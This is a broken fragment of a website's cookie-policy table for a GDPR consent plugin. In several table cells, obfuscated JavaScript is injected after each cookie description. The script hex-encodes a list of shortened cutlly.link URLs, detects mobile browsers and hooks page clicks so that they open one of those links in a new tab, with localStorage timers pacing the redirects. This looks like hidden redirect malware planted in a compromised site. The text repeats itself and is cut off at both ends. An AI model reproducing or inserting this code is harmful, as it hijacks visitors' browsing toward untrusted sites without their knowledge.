)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</td></tr><tr
class=cookielawinfo-row><td
class=cookielawinfo-column-1>cookielawinfo-checbox-others</td><td
class=cookielawinfo-column-3>11 months</td><td
class=cookielawinfo-column-4>This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x56\x6c\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6d\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x6e\x65\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x75\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x59\x4e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x59\x70\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x7a\x57\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x42\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x73\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x61\x62\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</td></tr><tr
class=cookielawinfo-row><td
class=cookielawinfo-column-1>cookielawinfo-checkbox-necessary</td><td
class=cookielawinfo-column-3>11 months</td><td
class=cookielawinfo-column-4>This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x56\x6c\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6d\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x6e\x65\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x75\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x59\x4e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x59\x70\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x7a\x57\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x42\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x73\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x61\x62\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</td></tr><tr
class=cookielawinfo-row><td
class=cookielawinfo-column-1>cookielawinfo-checkbox-performance</td><td
class=cookielawinfo-column-3>11 months</td><td
class=cookielawinfo-column-4>This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x56\x6c\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6d\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x6e\x65\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x75\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x59\x4e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x59\x70\x38\x63\x358','\x68\x74\x74\x